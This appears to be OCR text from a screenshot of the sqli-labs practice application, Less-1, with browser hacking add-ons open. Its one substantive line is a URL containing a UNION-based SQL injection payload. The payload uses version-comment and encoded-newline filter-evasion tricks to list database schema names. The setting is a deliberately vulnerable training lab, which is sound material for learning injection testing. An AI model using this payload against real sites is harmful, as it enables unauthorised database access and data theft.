 Welcome Dhakkan
Your Login name:2
Your Password:information_schema
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Adblock Plus 应用程序 HackTools
ption Encoding SQL XSS Other Cont
微信号: crowsec
ad URL
http://1 5/sqli-labs-master/Less-1/?id=-1' union /*!%23a%%0a*/ select 1,2, schema_name /*!%23a%%0a*/ from information_schema.schemata --+